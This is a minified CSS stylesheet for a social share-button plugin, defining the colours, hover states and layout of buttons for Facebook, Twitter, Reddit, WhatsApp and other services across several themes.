.ssbp--theme-9 .ssbp-facebook:hover,.ssbp--theme-9 .ssbp-facebook:focus,.ssbp--theme-9 .ssbp-facebook:active{border-bottom:5px solid #3b5998}
.ssbp--theme-9 .ssbp-facebook:hover,.ssbp--theme-9 .ssbp-facebook:focus,.ssbp--theme-9 .ssbp-facebook:active,.ssbp--theme-9 .ssbp-facebook:visited{color:#3b5998}
.ssbp--theme-9 .ssbp-facebook+.ssbp-each-share{color:#3b5998}.ssbp--theme-9 .ssbp-facebook_save{border-bottom:5px solid #3b5998;color:#3b5998}
.ssbp--theme-9 .ssbp-facebook_save:hover,.ssbp--theme-9 .ssbp-facebook_save:focus,.ssbp--theme-9 .ssbp-facebook_save:active{border-bottom:5px solid #3b5998}
.ssbp--theme-9 .ssbp-facebook_save:hover,.ssbp--theme-9 .ssbp-facebook_save:focus,.ssbp--theme-9 .ssbp-facebook_save:active,.ssbp--theme-9 .ssbp-facebook_save:visited{color:#3b5998}
.ssbp--theme-9 .ssbp-facebook_save+.ssbp-each-share{color:#3b5998}.ssbp--theme-9 .ssbp-facebook-messenger{border-bottom:5px solid #0084ff;color:#0084ff}
.ssbp--theme-9 .ssbp-facebook-messenger:hover,.ssbp--theme-9 .ssbp-facebook-messenger:focus,.ssbp--theme-9 .ssbp-facebook-messenger:active{border-bottom:5px solid #0084ff}
.ssbp--theme-9 .ssbp-facebook-messenger:hover,.ssbp--theme-9 .ssbp-facebook-messenger:focus,.ssbp--theme-9 .ssbp-facebook-messenger:active,.ssbp--theme-9 .ssbp-facebook-messenger:visited{color:#0084ff}
.ssbp--theme-9 .ssbp-facebook-messenger+.ssbp-each-share{color:#0084ff}.ssbp--theme-9 .ssbp-flattr{border-bottom:5px solid #f67c1a;color:#f67c1a}
.ssbp--theme-9 .ssbp-flattr:hover,.ssbp--theme-9 .ssbp-flattr:focus,.ssbp--theme-9 .ssbp-flattr:active{border-bottom:5px solid #f67c1a}
.ssbp--theme-9 .ssbp-flattr:hover,.ssbp--theme-9 .ssbp-flattr:focus,.ssbp--theme-9 .ssbp-flattr:active,.ssbp--theme-9 .ssbp-flattr:visited{color:#f67c1a}
.ssbp--theme-9 .ssbp-flattr+.ssbp-each-share{color:#f67c1a}.ssbp--theme-9 .ssbp-google{border-bottom:5px solid #dc4e41;color:#dc4e41}
.ssbp--theme-9 .ssbp-google:hover,.ssbp--theme-9 .ssbp-google:focus,.ssbp--theme-9 .ssbp-google:active{border-bottom:5px solid #dc4e41}
.ssbp--theme-9 .ssbp-google:hover,.ssbp--theme-9 .ssbp-google:focus,.ssbp--theme-9 .ssbp-google:active,.ssbp--theme-9 .ssbp-google:visited{color:#dc4e41}
.ssbp--theme-9 .ssbp-google+.ssbp-each-share{color:#dc4e41}.ssbp--theme-9 .ssbp-linkedin{border-bottom:5px solid #007bb6;color:#007bb6}
.ssbp--theme-9 .ssbp-linkedin:hover,.ssbp--theme-9 .ssbp-linkedin:focus,.ssbp--theme-9 .ssbp-linkedin:active{border-bottom:5px solid #007bb6}
.ssbp--theme-9 .ssbp-linkedin:hover,.ssbp--theme-9 .ssbp-linkedin:focus,.ssbp--theme-9 .ssbp-linkedin:active,.ssbp--theme-9 .ssbp-linkedin:visited{color:#007bb6}
.ssbp--theme-9 .ssbp-linkedin+.ssbp-each-share{color:#007bb6}.ssbp--theme-9 .ssbp-pinterest{border-bottom:5px solid #ce1a19;color:#ce1a19}
.ssbp--theme-9 .ssbp-pinterest:hover,.ssbp--theme-9 .ssbp-pinterest:focus,.ssbp--theme-9 .ssbp-pinterest:active{border-bottom:5px solid #ce1a19}
.ssbp--theme-9 .ssbp-pinterest:hover,.ssbp--theme-9 .ssbp-pinterest:focus,.ssbp--theme-9 .ssbp-pinterest:active,.ssbp--theme-9 .ssbp-pinterest:visited{color:#ce1a19}
.ssbp--theme-9 .ssbp-pinterest+.ssbp-each-share{color:#ce1a19}.ssbp--theme-9 .ssbp-print{border-bottom:5px solid #1f6b43;color:#1f6b43}
.ssbp--theme-9 .ssbp-print:hover,.ssbp--theme-9 .ssbp-print:focus,.ssbp--theme-9 .ssbp-print:active{border-bottom:5px solid #1f6b43}
.ssbp--theme-9 .ssbp-print:hover,.ssbp--theme-9 .ssbp-print:focus,.ssbp--theme-9 .ssbp-print:active,.ssbp--theme-9 .ssbp-print:visited{color:#1f6b43}
.ssbp--theme-9 .ssbp-print+.ssbp-each-share{color:#1f6b43}.ssbp--theme-9 .ssbp-reddit{border-bottom:5px solid #ff4500;color:#ff4500}
.ssbp--theme-9 .ssbp-reddit:hover,.ssbp--theme-9 .ssbp-reddit:focus,.ssbp--theme-9 .ssbp-reddit:active{border-bottom:5px solid #ff4500}
.ssbp--theme-9 .ssbp-reddit:hover,.ssbp--theme-9 .ssbp-reddit:focus,.ssbp--theme-9 .ssbp-reddit:active,.ssbp--theme-9 .ssbp-reddit:visited{color:#ff4500}
.ssbp--theme-9 .ssbp-reddit+.ssbp-each-share{color:#ff4500}.ssbp--theme-9 .ssbp-simplesharebuttons{border-bottom:5px solid #4582ec;color:#4582ec}
.ssbp--theme-9 .ssbp-simplesharebuttons:hover,.ssbp--theme-9 .ssbp-simplesharebuttons:focus,.ssbp--theme-9 .ssbp-simplesharebuttons:active{border-bottom:5px solid #4582ec}
.ssbp--theme-9 .ssbp-simplesharebuttons:hover,.ssbp--theme-9 .ssbp-simplesharebuttons:focus,.ssbp--theme-9 .ssbp-simplesharebuttons:active,.ssbp--theme-9 .ssbp-simplesharebuttons:visited{color:#4582ec}
.ssbp--theme-9 .ssbp-simplesharebuttons+.ssbp-each-share{color:#4582ec}.ssbp--theme-9 .ssbp-stumbleupon{border-bottom:5px solid #eb4924;color:#eb4924}
.ssbp--theme-9 .ssbp-stumbleupon:hover,.ssbp--theme-9 .ssbp-stumbleupon:focus,.ssbp--theme-9 .ssbp-stumbleupon:active{border-bottom:5px solid #eb4924}
.ssbp--theme-9 .ssbp-stumbleupon:hover,.ssbp--theme-9 .ssbp-stumbleupon:focus,.ssbp--theme-9 .ssbp-stumbleupon:active,.ssbp--theme-9 .ssbp-stumbleupon:visited{color:#eb4924}
.ssbp--theme-9 .ssbp-stumbleupon+.ssbp-each-share{color:#eb4924}.ssbp--theme-9 .ssbp-tumblr{border-bottom:5px solid #2c4762;color:#2c4762}
.ssbp--theme-9 .ssbp-tumblr:hover,.ssbp--theme-9 .ssbp-tumblr:focus,.ssbp--theme-9 .ssbp-tumblr:active{border-bottom:5px solid #2c4762}
.ssbp--theme-9 .ssbp-tumblr:hover,.ssbp--theme-9 .ssbp-tumblr:focus,.ssbp--theme-9 .ssbp-tumblr:active,.ssbp--theme-9 .ssbp-tumblr:visited{color:#2c4762}
.ssbp--theme-9 .ssbp-tumblr+.ssbp-each-share{color:#2c4762}.ssbp--theme-9 .ssbp-twitter{border-bottom:5px solid #00a9f1;color:#00a9f1}
.ssbp--theme-9 .ssbp-twitter:hover,.ssbp--theme-9 .ssbp-twitter:focus,.ssbp--theme-9 .ssbp-twitter:active{border-bottom:5px solid #00a9f1}
.ssbp--theme-9 .ssbp-twitter:hover,.ssbp--theme-9 .ssbp-twitter:focus,.ssbp--theme-9 .ssbp-twitter:active,.ssbp--theme-9 .ssbp-twitter:visited{color:#00a9f1}
.ssbp--theme-9 .ssbp-twitter+.ssbp-each-share{color:#00a9f1}.ssbp--theme-9 .ssbp-vk{border-bottom:5px solid #45668e;color:#45668e}
.ssbp--theme-9 .ssbp-vk:hover,.ssbp--theme-9 .ssbp-vk:focus,.ssbp--theme-9 .ssbp-vk:active{border-bottom:5px solid #45668e}
.ssbp--theme-9 .ssbp-vk:hover,.ssbp--theme-9 .ssbp-vk:focus,.ssbp--theme-9 .ssbp-vk:active,.ssbp--theme-9 .ssbp-vk:visited{color:#45668e}
.ssbp--theme-9 .ssbp-vk+.ssbp-each-share{color:#45668e}.ssbp--theme-9 .ssbp-whatsapp{border-bottom:5px solid #34af23;color:#34af23}
.ssbp--theme-9 .ssbp-whatsapp:hover,.ssbp--theme-9 .ssbp-whatsapp:focus,.ssbp--theme-9 .ssbp-whatsapp:active{border-bottom:5px solid #34af23}
.ssbp--theme-9 .ssbp-whatsapp:hover,.ssbp--theme-9 .ssbp-whatsapp:focus,.ssbp--theme-9 .ssbp-whatsapp:active,.ssbp--theme-9 .ssbp-whatsapp:visited{color:#34af23}
.ssbp--theme-9 .ssbp-whatsapp+.ssbp-each-share{color:#34af23}.ssbp--theme-9 .ssbp-yummly{border-bottom:5px solid #e16120;color:#e16120}
.ssbp--theme-9 .ssbp-yummly:hover,.ssbp--theme-9 .ssbp-yummly:focus,.ssbp--theme-9 .ssbp-yummly:active{border-bottom:5px solid #e16120}
.ssbp--theme-9 .ssbp-yummly:hover,.ssbp--theme-9 .ssbp-yummly:focus,.ssbp--theme-9 .ssbp-yummly:active,.ssbp--theme-9 .ssbp-yummly:visited{color:#e16120}
.ssbp--theme-9 .ssbp-yummly+.ssbp-each-share{color:#e16120}.ssbp--theme-9 .ssbp-xing{border-bottom:5px solid #026466;color:#026466}
.ssbp--theme-9 .ssbp-xing:hover,.ssbp--theme-9 .ssbp-xing:focus,.ssbp--theme-9 .ssbp-xing:active{border-bottom:5px solid #026466}
.ssbp--theme-9 .ssbp-xing:hover,.ssbp--theme-9 .ssbp-xing:focus,.ssbp--theme-9 .ssbp-xing:active,.ssbp--theme-9 .ssbp-xing:visited{color:#026466}
.ssbp--theme-9 .ssbp-xing+.ssbp-each-share{color:#026466}.ssbp--theme-9 .ssbp-each-share{padding-top:3px;text-align:center;font-size:12px}
.ssbp--theme-9 .ssbp-each-share:before{content:"("}.ssbp--theme-9 .ssbp-each-share:after{content:")"}
.ssbp--theme-2 .ssbp-toggle-switch,.ssbp--theme-3 .ssbp-toggle-switch,.ssbp--theme-10 .ssbp-toggle-switch,.ssbp--theme-11 .ssbp-toggle-switch{background:#4c4c4c;background:rgba(39,39,39,0.8);border-radius:0;color:#fff}
.ssbp--theme-2 .ssbp-toggle-switch:active,.ssbp--theme-3 .ssbp-toggle-switch:active,.ssbp--theme-10 .ssbp-toggle-switch:active,.ssbp--theme-11 .ssbp-toggle-switch:active,.ssbp--theme-2 .ssbp-toggle-switch:hover,.ssbp--theme-3 .ssbp-toggle-switch:hover,.ssbp--theme-10 .ssbp-toggle-switch:hover,.ssbp--theme-11 .ssbp-toggle-switch:hover,.ssbp--theme-2 .ssbp-toggle-switch:focus,.ssbp--theme-3 .ssbp-toggle-switch:focus,.ssbp--theme-10 .ssbp-toggle-switch:focus,.ssbp--theme-11 .ssbp-toggle-switch:focus{background:#4c4c4c;background:rgba(39,39,39,0.9)}
.ssbp--theme-1 .ssbp-toggle-switch,.ssbp--theme-4 .ssbp-toggle-switch,.ssbp--theme-5 .ssbp-toggle-switch,.ssbp--theme-6 .ssbp-toggle-switch,.ssbp--theme-7 .ssbp-toggle-switch,.ssbp--theme-8 .ssbp-toggle-switch,.ssbp--theme-9 .ssbp-toggle-switch{background:#fff;background:rgba(255,255,255,0.8);color:#272727;border-radius:0}
.ssbp--theme-1 .ssbp-toggle-switch:active,.ssbp--theme-4 .ssbp-toggle-switch:active,.ssbp--theme-5 .ssbp-toggle-switch:active,.ssbp--theme-6 .ssbp-toggle-switch:active,.ssbp--theme-7 .ssbp-toggle-switch:active,.ssbp--theme-8 .ssbp-toggle-switch:active,.ssbp--theme-9 .ssbp-toggle-switch:active,.ssbp--theme-1 .ssbp-toggle-switch:hover,.ssbp--theme-4 .ssbp-toggle-switch:hover,.ssbp--theme-5 .ssbp-toggle-switch:hover,.ssbp--theme-6 .ssbp-toggle-switch:hover,.ssbp--theme-7 .ssbp-toggle-switch:hover,.ssbp--theme-8 .ssbp-toggle-switch:hover,.ssbp--theme-9 .ssbp-toggle-switch:hover,.ssbp--theme-1 .ssbp-toggle-switch:focus,.ssbp--theme-4 .ssbp-toggle-switch:focus,.ssbp--theme-5 .ssbp-toggle-switch:focus,.ssbp--theme-6 .ssbp-toggle-switch:focus,.ssbp--theme-7 .ssbp-toggle-switch:focus,.ssbp--theme-8 .ssbp-toggle-switch:focus,.ssbp--theme-9 .ssbp-toggle-switch:focus{background:#fff;background:rgba(255,255,255,0.9)}
.ssbp--theme-2.ssbp--centred .ssbp-list,.ssbp--theme-3.ssbp--centred .ssbp-list,.ssbp--theme-5.ssbp--centred .ssbp-list,.ssbp--theme-7.ssbp--centred .ssbp-list,.ssbp--theme-8.ssbp--centred .ssbp-list,.ssbp--theme-9.ssbp--centred .ssbp-list,.ssbp--theme-10.ssbp--centred .ssbp-list,.ssbp--theme-11.ssbp--centred .ssbp-list{display:table;table-layout:fixed;width:100%}
.ssbp--theme-2.ssbp--centred .ssbp-list li,.ssbp--theme-3.ssbp--centred .ssbp-list li,.ssbp--theme-5.ssbp--centred .ssbp-list li,.ssbp--theme-7.ssbp--centred .ssbp-list li,.ssbp--theme-8.ssbp--centred .ssbp-list li,.ssbp--theme-9.ssbp--centred .ssbp-list li,.ssbp--theme-10.ssbp--centred .ssbp-list li,.ssbp--theme-11.ssbp--centred .ssbp-list li{display:inline-block !important;margin:0 0 !important;display:table-cell !important;width:auto;height:auto}
.ssbp--theme-2.ssbp--centred .ssbp-btn,.ssbp--theme-3.ssbp--centred .ssbp-btn,.ssbp--theme-5.ssbp--centred .ssbp-btn,.ssbp--theme-7.ssbp--centred .ssbp-btn,.ssbp--theme-8.ssbp--centred .ssbp-btn,.ssbp--theme-9.ssbp--centred .ssbp-btn,.ssbp--theme-10.ssbp--centred .ssbp-btn,.ssbp--theme-11.ssbp--centred .ssbp-btn{display:block;width:auto}
.ssbp--theme-10{overflow:hidden}.ssbp--theme-10 .ssbp-list li{margin:0}.ssbp--theme-10 .ssbp-btn{display:block;padding:.5em 1em;color:#fff;text-shadow:-1px -1px rgba(0,0,0,0.2);-webkit-transition:background-color .25s;transition:background-color .25s;border-bottom:0}
.ssbp--theme-10 .ssbp-btn:before{vertical-align:middle}.ssbp--theme-10 .ssbp-btn:active{box-shadow:inset 0 0 .5em rgba(0,0,0,0.33)}
.ssbp--theme-10 .ssbp-btn:hover,.ssbp--theme-10 .ssbp-btn:focus,.ssbp--theme-10 .ssbp-btn:active,.ssbp--theme-10 .ssbp-btn:visited{color:#fff}
.ssbp--theme-10.ssbp--centred .ssbp-input-url-div{position:relative;display:block;padding:10px}
.ssbp--theme-10.ssbp--centred .ssbp-input-url{width:100%;max-width:200px;border:1px solid #DDD;padding:8px 8px 8px 8px;font-size:20px;font-weight:400;line-height:1;color:#b3b3b3;border-radius:4px;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}
.ssbp--theme-10.ssbp--centred .ssbp-total-shares{display:block;line-height:1}.ssbp--theme-10.ssbp--centred .ssbp-total-shares b{font-size:70px;color:#4582ec}
.ssbp--theme-10.ssbp--centred .ssbp-total-shares:after{content:'Shares';display:block;font-family:'Lato',sans-serif;font-weight:700;font-size:30px;text-transform:uppercase;color:#b3b3b3}
@media only screen and (min-width:481px){.ssbp--theme-10.ssbp--centred .ssbp-input-url-div{float:right;width:50%;padding:35px 20px;text-align:left}
.ssbp--theme-10.ssbp--centred .ssbp-total-shares{width:50%;text-align:right}}.ssbp--theme-10 .ssbp-buffer{background-color:#272727}
.ssbp--theme-10 .ssbp-buffer:hover,.ssbp--theme-10 .ssbp-buffer:focus,.ssbp--theme-10 .ssbp-buffer:active,.ssbp--theme-10 .ssbp-buffer+.ssbp-each-share{background-color:#0e0e0e}
.ssbp--theme-10 .ssbp-diggit{background-color:#14589e}.ssbp--theme-10 .ssbp-diggit:hover,.ssbp--theme-10 .ssbp-diggit:focus,.ssbp--theme-10 .ssbp-diggit:active,.ssbp--theme-10 .ssbp-diggit+.ssbp-each-share{background-color:#0e3f71}
.ssbp--theme-10 .ssbp-email{background-color:#787878}.ssbp--theme-10 .ssbp-email:hover,.ssbp--theme-10 .ssbp-email:focus,.ssbp--theme-10 .ssbp-email:active,.ssbp--theme-10 .ssbp-email+.ssbp-each-share{background-color:#5f5f5f}
.ssbp--theme-10 .ssbp-ellipsis{background-color:#4582ec}.ssbp--theme-10 .ssbp-ellipsis:hover,.ssbp--theme-10 .ssbp-ellipsis:focus,.ssbp--theme-10 .ssbp-ellipsis:active,.ssbp--theme-10 .ssbp-ellipsis+.ssbp-each-share{background-color:#1863e6}
.ssbp--theme-10 .ssbp-facebook{background-color:#3b5998}.ssbp--theme-10 .ssbp-facebook:hover,.ssbp--theme-10 .ssbp-facebook:focus,.ssbp--theme-10 .ssbp-facebook:active,.ssbp--theme-10 .ssbp-facebook+.ssbp-each-share{background-color:#2d4373}
.ssbp--theme-10 .ssbp-facebook_save{background-color:#3b5998}.ssbp--theme-10 .ssbp-facebook_save:hover,.ssbp--theme-10 .ssbp-facebook_save:focus,.ssbp--theme-10 .ssbp-facebook_save:active,.ssbp--theme-10 .ssbp-facebook_save+.ssbp-each-share{background-color:#2d4373}
.ssbp--theme-10 .ssbp-facebook-messenger{background-color:#0084ff}.ssbp--theme-10 .ssbp-facebook-messenger:hover,.ssbp--theme-10 .ssbp-facebook-messenger:focus,.ssbp--theme-10 .ssbp-facebook-messenger:active,.ssbp--theme-10 .ssbp-facebook-messenger+.ssbp-each-share{background-color:#006acc}
.ssbp--theme-10 .ssbp-flattr{background-color:#f67c1a}.ssbp--theme-10 .ssbp-flattr:hover,.ssbp--theme-10 .ssbp-flattr:focus,.ssbp--theme-10 .ssbp-flattr:active,.ssbp--theme-10 .ssbp-flattr+.ssbp-each-share{background-color:#d56308}
.ssbp--theme-10 .ssbp-google{background-color:#dc4e41}.ssbp--theme-10 .ssbp-google:hover,.ssbp--theme-10 .ssbp-google:focus,.ssbp--theme-10 .ssbp-google:active,.ssbp--theme-10 .ssbp-google+.ssbp-each-share{background-color:#c63224}
.ssbp--theme-10 .ssbp-linkedin{background-color:#007bb6}.ssbp--theme-10 .ssbp-linkedin:hover,.ssbp--theme-10 .ssbp-linkedin:focus,.ssbp--theme-10 .ssbp-linkedin:active,.ssbp--theme-10 .ssbp-linkedin+.ssbp-each-share{background-color:#005983}
.ssbp--theme-10 .ssbp-pinterest{background-color:#ce1a19}.ssbp--theme-10 .ssbp-pinterest:hover,.ssbp--theme-10 .ssbp-pinterest:focus,.ssbp--theme-10 .ssbp-pinterest:active,.ssbp--theme-10 .ssbp-pinterest+.ssbp-each-share{background-color:#a11413}
.ssbp--theme-10 .ssbp-print{background-color:#1f6b43}.ssbp--theme-10 .ssbp-print:hover,.ssbp--theme-10 .ssbp-print:focus,.ssbp--theme-10 .ssbp-print:active,.ssbp--theme-10 .ssbp-print+.ssbp-each-share{background-color:#14432a}
.ssbp--theme-10 .ssbp-reddit{background-color:#ff4500}.ssbp--theme-10 .ssbp-reddit:hover,.ssbp--theme-10 .ssbp-reddit:focus,.ssbp--theme-10 .ssbp-reddit:active,.ssbp--theme-10 .ssbp-reddit+.ssbp-each-share{background-color:#cc3700}
.ssbp--theme-10 .ssbp-simplesharebuttons{background-color:#4582ec}.ssbp--theme-10 .ssbp-simplesharebuttons:hover,.ssbp--theme-10 .ssbp-simplesharebuttons:focus,.ssbp--theme-10 .ssbp-simplesharebuttons:active,.ssbp--theme-10 .ssbp-simplesharebuttons+.ssbp-each-share{background-color:#1863e6}
.ssbp--theme-10 .ssbp-stumbleupon{background-color:#eb4924}.ssbp--theme-10 .ssbp-stumbleupon:hover,.ssbp--theme-10 .ssbp-stumbleupon:focus,.ssbp--theme-10 .ssbp-stumbleupon:active,.ssbp--theme-10 .ssbp-stumbleupon+.ssbp-each-share{background-color:#ca3412}
.ssbp--theme-10 .ssbp-tumblr{background-color:#2c4762}.ssbp--theme-10 .ssbp-tumblr:hover,.ssbp--theme-10 .ssbp-tumblr:focus,.ssbp--theme-10 .ssbp-tumblr:active,.ssbp--theme-10 .ssbp-tumblr+.ssbp-each-share{background-color:#1c2e3f}
.ssbp--theme-10 .ssbp-twitter{background-color:#00a9f1}.ssbp--theme-10 .ssbp-twitter:hover,.ssbp--theme-10 .ssbp-twitter:focus,.ssbp--theme-10 .ssbp-twitter:active,.ssbp--theme-10 .ssbp-twitter+.ssbp-each-share{background-color:#0085be}
.ssbp--theme-10 .ssbp-vk{background-color:#45668e}.ssbp--theme-10 .ssbp-vk:hover,.ssbp--theme-10 .ssbp-vk:focus,.ssbp--theme-10 .ssbp-vk:active,.ssbp--theme-10 .ssbp-vk+.ssbp-each-share{background-color:#344d6c}
.ssbp--theme-10 .ssbp-whatsapp{background-color:#34af23}.ssbp--theme-10 .ssbp-whatsapp:hover,.ssbp--theme-10 .ssbp-whatsapp:focus,.ssbp--theme-10 .ssbp-whatsapp:active,.ssbp--theme-10 .ssbp-whatsapp+.ssbp-each-share{background-color:#27851b}
.ssbp--theme-10 .ssbp-yummly{background-color:#e16120}.ssbp--theme-10 .ssbp-yummly:hover,.ssbp--theme-10 .ssbp-yummly:focus,.ssbp--theme-10 .ssbp-yummly:active,.ssbp--theme-10 .ssbp-yummly+.ssbp-each-share{background-color:#b64d18}
.ssbp--theme-10 .ssbp-xing{background-color:#026466}.ssbp--theme-10 .ssbp-xing:hover,.ssbp--theme-10 .ssbp-xing:focus,.ssbp--theme-10 .ssbp-xing:active,.ssbp--theme-10 .ssbp-xing+.ssbp-each-share{background-color:#013334}
.ssbp--theme-10 .ssbp-each-share{padding:2px;font-size:10px;text-align:center;color:#FFF}
.ssbp--theme-2 .ssbp-toggle-switch,.ssbp--theme-3 .ssbp-toggle-switch,.ssbp--theme-10 .ssbp-toggle-switch,.ssbp--theme-11 .ssbp-toggle-switch{background:#4c4c4c;background:rgba(39,39,39,0.8);border-radius:0;color:#fff}
.ssbp--theme-2 .ssbp-toggle-switch:active,.ssbp--theme-3 .ssbp-toggle-switch:active,.ssbp--theme-10 .ssbp-toggle-switch:active,.ssbp--theme-11 .ssbp-toggle-switch:active,.ssbp--theme-2 .ssbp-toggle-switch:hover,.ssbp--theme-3 .ssbp-toggle-switch:hover,.ssbp--theme-10 .ssbp-toggle-switch:hover,.ssbp--theme-11 .ssbp-toggle-switch:hover,.ssbp--theme-2 .ssbp-toggle-switch:focus,.ssbp--theme-3 .ssbp-toggle-switch:focus,.ssbp--theme-10 .ssbp-toggle-switch:focus,.ssbp--theme-11 .ssbp-toggle-switch:focus{background:#4c4c4c;background:rgba(39,39,39,0.9)}
.ssbp--theme-1 .ssbp-toggle-switch,.ssbp--theme-4 .ssbp-toggle-switch,.ssbp--theme-5 .ssbp-toggle-switch,.ssbp--theme-6 .ssbp-toggle-switch,.ssbp--theme-7 .ssbp-toggle-switch,.ssbp--theme-8 .ssbp-toggle-switch,.ssbp--theme-9 .ssbp-toggle-switch{background:#fff;background:rgba(255,255,255,0.8);color:#272727;border-radius:0}
.ssbp--theme-1 .ssbp-toggle-switch:active,.ssbp--theme-4 .ssbp-toggle-switch:active,.ssbp--theme-5 .ssbp-toggle-switch:active,.ssbp--theme-6 .ssbp-toggle-switch:active,.ssbp--theme-7 .ssbp-toggle-switch:active,.ssbp--theme-8 .ssbp-toggle-switch:active,.ssbp--theme-9 .ssbp-toggle-switch:active,.ssbp--theme-1 .ssbp-toggle-switch:hover,.ssbp--theme-4 .ssbp-toggle-switch:hover,.ssbp--theme-5 .ssbp-toggle-switch:hover,.ssbp--theme-6 .ssbp-toggle-switch:hover,.ssbp--theme-7 .ssbp-toggle-switch:hover,.ssbp--theme-8 .ssbp-toggle-switch:hover,.ssbp--theme-9 .ssbp-toggle-switch:hover,.ssbp--theme-1 .ssbp-toggle-switch:focus,.ssbp--theme-4 .ssbp-toggle-switch:focus,.ssbp--theme-5 .ssbp-toggle-switch:focus,.ssbp--theme-6 .ssbp-toggle-switch:focus,.ssbp--theme-7 .ssbp-toggle-switch:focus,.ssbp--theme-8 .ssbp-toggle-switch:focus,.ssbp--theme-9 .ssbp-toggle-switch:focus{background:#fff;background:rgba(255,255,255,0.9)}
.ssbp--theme-2.ssbp--centred .ssbp-list,.ssbp--theme-3.ssbp--centred .ssbp-list,.ssbp--theme-5.ssbp--centred .ssbp-list,.ssbp--theme-7.ssbp--centred .ssbp-list,.ssbp--theme-8.ssbp--centred .ssbp-list,.ssbp--theme-9.ssbp--centred .ssbp-list,.ssbp--theme-10.ssbp--centred .ssbp-list,.ssbp--theme-11.ssbp--centred .ssbp-list{display:table;table-layout:fixed;width:100%}
.ssbp--theme-2.ssbp--centred .ssbp-list li,.ssbp--theme-3.ssbp--centred .ssbp-list li,.ssbp--theme-5.ssbp--centred .ssbp-list li,.ssbp--theme-7.ssbp--centred .ssbp-list li,.ssbp--theme-8.ssbp--centred .ssbp-list li,.ssbp--theme-9.ssbp--centred .ssbp-list li,.ssbp--theme-10.ssbp--centred .ssbp-list li,.ssbp--theme-11.ssbp--centred .ssbp-list li{display:inline-block !important;margin:0 0 !important;display:table-cell !important;width:auto;height:auto}
.ssbp--theme-2.ssbp--centred .ssbp-btn,.ssbp--theme-3.ssbp--centred .ssbp-btn,.ssbp--theme-5.ssbp--centred .ssbp-btn,.ssbp--theme-7.ssbp--centred .ssbp-btn,.ssbp--theme-8.ssbp--centred .ssbp-btn,.ssbp--theme-9.ssbp--centred .ssbp-btn,.ssbp--theme-10.ssbp--centred .ssbp-btn,.ssbp--theme-11.ssbp--centred .ssbp-btn{display:block;width:auto}
.ssbp--theme-11{margin-left:-5px;margin-right:-5px}.ssbp--theme-11 .ssbp-list li{margin:0}
.ssbp--theme-11 .ssbp-text{display:inline-block;vertical-align:middle;font-size:12px;line-height:1.2;font-size:11px}
.ssbp--theme-11 .ssbp-btn{width:auto !important;height:auto !important;display:block;padding:.6em 1em;margin:5px;text-transform:uppercase;color:#fff;font-size:11px;-webkit-transition:background-color .25s;transition:background-color .25s;border-bottom:0;border-radius:5px}
.ssbp--theme-11 .ssbp-btn:before{display:none}.ssbp--theme-11 .ssbp-btn:active{box-shadow:inset 0 0 .5em rgba(0,0,0,0.33)}
.ssbp--theme-11 .ssbp-btn:hover,.ssbp--theme-11 .ssbp-btn:focus,.ssbp--theme-11 .ssbp-btn:active,.ssbp--theme-11 .ssbp-btn:visited{color:#fff}
.ssbp--theme-11 .ssbp-buffer{background-color:#272727}.ssbp--theme-11 .ssbp-buffer:hover,.ssbp--theme-11 .ssbp-buffer:focus,.ssbp--theme-11 .ssbp-buffer:active,.ssbp--theme-11 .ssbp-buffer+.ssbp-each-share{background-color:#0e0e0e}
.ssbp--theme-11 .ssbp-diggit{background-color:#14589e}.ssbp--theme-11 .ssbp-diggit:hover,.ssbp--theme-11 .ssbp-diggit:focus,.ssbp--theme-11 .ssbp-diggit:active,.ssbp--theme-11 .ssbp-diggit+.ssbp-each-share{background-color:#0e3f71}
.ssbp--theme-11 .ssbp-email{background-color:#787878}.ssbp--theme-11 .ssbp-email:hover,.ssbp--theme-11 .ssbp-email:focus,.ssbp--theme-11 .ssbp-email:active,.ssbp--theme-11 .ssbp-email+.ssbp-each-share{background-color:#5f5f5f}
.ssbp--theme-11 .ssbp-ellipsis{background-color:#4582ec}.ssbp--theme-11 .ssbp-ellipsis:hover,.ssbp--theme-11 .ssbp-ellipsis:focus,.ssbp--theme-11 .ssbp-ellipsis:active,.ssbp--theme-11 .ssbp-ellipsis+.ssbp-each-share{background-color:#1863e6}
.ssbp--theme-11 .ssbp-facebook{background-color:#3b5998}.ssbp--theme-11 .ssbp-facebook:hover,.ssbp--theme-11 .ssbp-facebook:focus,.ssbp--theme-11 .ssbp-facebook:active,.ssbp--theme-11 .ssbp-facebook+.ssbp-each-share{background-color:#2d4373}
.ssbp--theme-11 .ssbp-facebook_save{background-color:#3b5998}.ssbp--theme-11 .ssbp-facebook_save:hover,.ssbp--theme-11 .ssbp-facebook_save:focus,.ssbp--theme-11 .ssbp-facebook_save:active,.ssbp--theme-11 .ssbp-facebook_save+.ssbp-each-share{background-color:#2d4373}
.ssbp--theme-11 .ssbp-facebook-messenger{background-color:#0084ff}.ssbp--theme-11 .ssbp-facebook-messenger:hover,.ssbp--theme-11 .ssbp-facebook-messenger:focus,.ssbp--theme-11 .ssbp-facebook-messenger:active,.ssbp--theme-11 .ssbp-facebook-messenger+.ssbp-each-share{background-color:#006acc}
.ssbp--theme-11 .ssbp-flattr{background-color:#f67c1a}.ssbp--theme-11 .ssbp-flattr:hover,.ssbp--theme-11 .ssbp-flattr:focus,.ssbp--theme-11 .ssbp-flattr:active,.ssbp--theme-11 .ssbp-flattr+.ssbp-each-share{background-color:#d56308}
.ssbp--theme-11 .ssbp-google{background-color:#dc4e41}.ssbp--theme-11 .ssbp-google:hover,.ssbp--theme-11 .ssbp-google:focus,.ssbp--theme-11 .ssbp-google:active,.ssbp--theme-11 .ssbp-google+.ssbp-each-share{background-color:#c63224}
.ssbp--theme-11 .ssbp-linkedin{background-color:#007bb6}.ssbp--theme-11 .ssbp-linkedin:hover,.ssbp--theme-11 .ssbp-linkedin:focus,.ssbp--theme-11 .ssbp-linkedin:active,.ssbp--theme-11 .ssbp-linkedin+.ssbp-each-share{background-color:#005983}
.ssbp--theme-11 .ssbp-pinterest{background-color:#ce1a19}.ssbp--theme-11 .ssbp-pinterest:hover,.ssbp--theme-11 .ssbp-pinterest:focus,.ssbp--theme-11 .ssbp-pinterest:active,.ssbp--theme-11 .ssbp-pinterest+.ssbp-each-share{background-color:#a11413}
.ssbp--theme-11 .ssbp-print{background-color:#1f6b43}.ssbp--theme-11 .ssbp-print:hover,.ssbp--theme-11 .ssbp-print:focus,.ssbp--theme-11 .ssbp-print:active,.ssbp--theme-11 .ssbp-print+.ssbp-each-share{background-color:#14432a}
